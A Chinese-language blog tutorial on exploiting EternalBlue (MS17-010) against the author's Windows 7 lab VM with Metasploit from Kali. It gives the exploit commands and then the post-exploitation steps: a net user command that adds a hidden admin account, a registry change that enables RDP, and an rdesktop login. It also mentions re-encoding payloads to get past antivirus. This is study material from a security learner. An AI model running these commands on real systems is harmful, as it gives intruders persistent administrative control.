永恒之蓝ms17-010漏洞利用(提取meterpreter权限获取shell,进入windows 远程操控主机)

文章目录

- 一、漏洞原理

- 二、需要工具

- 三、漏洞验证

- 四、漏洞攻击

- 五、漏洞利用

- 六、最后的话

一、漏洞原理

1、永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。

2、SMB服务在Windows与UNIX系列OS之间搭起一座桥梁,让两者的资源可互通有无。

-----想了解SMB具体漏洞原理可以点击链接: NSA Eternalblue SMB 漏洞分析.

二、需要工具

1、windows系统(靶机)

我这里使用的是在虚拟机里新建的win7系统

2、kali linux系统(攻击机)

我这里使用的是kali2020版本

三、漏洞验证

1、进入win7的cmd里查看windows系统的IP地址为:192.168.60.137



2、打开kali—漏洞利用工具集—metasploit framework,双击进入

3、等工具自己跑完后,成功进入msf,就可以敲命令啦

4、使用auxiliary/scanner/smb/smb_ms17_010模块(主要是为了扫描看目标靶机是否存在ms17-010漏洞)

msf5 > use auxiliary/scanner/smb/smb_ms17_010



5、查看auxiliary/scanner/smb/smb_ms17_010模块的配置信息

msf5 auxiliary(scanner/smb/smb_ms17_010) > show options

运行后会显示auxiliary/scanner/smb/smb_ms17_010模块的所有配置信息

6、在扫描模块里设置win7靶机的IP:192.168.60.137

msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhost 192.168.60.137

7、设置完成后,模块对目标靶机进行扫描





msf5 auxiliary(scanner/smb/smb_ms17_010) > run

显然,扫描并未显示出现ms17-010漏洞

这是因为防火墙给挡住了,接下来将防火墙关闭,在运行下试试

可以看到,把防火墙关闭后,重新扫描出了ms17-010漏洞,所以win7靶机存在“永恒之蓝”漏洞

四、漏洞攻击



1、搜索ms17-010漏洞利用模块

msf5 auxiliary(scanner/smb/smb_ms17_010) > search ms17-010

会显示所有ms17-010漏洞可以利用的模块信息

2、使用auxiliary(scanner/smb/smb_ms17_010)模块(进行攻击)

msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

3、查看auxiliary(scanner/smb/smb_ms17_010)模块的配置信息

msf5 exploit(windows/smb/ms17_010_eternalblue) > show options

会显示auxiliary(scanner/smb/smb_ms17_010)模块的所有配置信息

4、接下来,在攻击模块里设置win7靶机的IP

msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.60.137

运行后会自动返回rhost→192.168.60.137

![]()



5、使用exploit或run命令进行攻击

msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit



6、在meterpreter权限中直接获取shell

meterpreter > shell

五、漏洞利用

1、首先我们来创建用户

C:\Windows\system32>net user lfn 123456 /add

我们去靶机上看看,发现了我们新增的用户,但是如果没有管理员权限,是没有办法进行远程连接的,也就是说,我们没办法在kali上打开win7靶机的远程操作界面

2、给我们的用户增加管理员权限,让它可以有远程控制的权限

C:\Windows\system32>net localgroup administrators lfn /add

我们再去靶机上看看,发现了我们新增的用户,已经有了管理员权限,可以进行远程连接了

3、用kali把win7靶机远程桌面服务打开

C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f

4、在kali终端,使用添加的管理员账户lfn进行远程桌面



root@kali:~# rdesktop 192.168.60.137:3389

会自动弹出win7的界面窗口

如果我们直接进行登陆的话,win7靶机那边就会掉线



而且进行远程连接时,必须要win7那边确认或者是win7默认不选择等待30秒才能建立连接

30秒后,win7靶机就会如下图所示,可以看到主机被kali远程执行

30秒后,kali界面就会如下图所示,可以看到win7靶机的界面,并且可以进行任意操作了

六、最后的话

最近在学习The-Hacker-Playbook-3这本书,书中介绍的红队的第一个核心工具:Metasploit 框架,尽管 Metasploit 框架从 2003 年开发的,但它现在仍然是一个非常棒的工具。有最初的开发者 H.D. Moore 和非常活跃的社区为它提供持续支持。这个社区的驱动的框架,拥有着所有最新的公开漏洞的利用、后渗透利用模块、辅助模块等等。对于红队项目,我们可以使用 Metasploit 通过MS17-010永恒之蓝漏洞危害内部系统,以获得我们的第一个内网 shell,或者我们可能使用 Metasploit 为我们的社会工程攻击生成一个 Meterpreter payload。当然也可以重新编译 Metasploit payload 绕过杀毒软件和网络监控。这是个人对永恒之蓝ms17-010漏洞利用的学习总结,分享给大家一起学习,也希望大家多给一些批评建议!我会虚心学习的!加油✌*